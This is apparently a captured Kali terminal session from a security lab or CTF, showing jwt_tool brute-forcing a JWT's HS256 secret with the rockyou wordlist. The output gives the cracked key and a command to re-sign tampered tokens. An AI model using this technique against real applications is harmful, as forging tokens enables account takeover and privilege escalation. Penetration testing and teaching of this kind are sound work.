 ┌──(kali㉿kali)-[~/jwt_tool]
└─$ python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3Mjg5MTIxMzMsImlhdCI6MTcyODkwNDkzMywibmJmIjoxNzI4OTA0OTMzLCJyb2xlIjoidXNlciJ9.ykW01MgBZqXd-6pcJ598ZG0fblQwgD8wwN20Gli7Kss -C -d /usr/share/wordlists/rockyou.txt
JWT_Tool
Version 2.2.7 @ticarpi
Original JWT:
[+] 222333 is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "222333"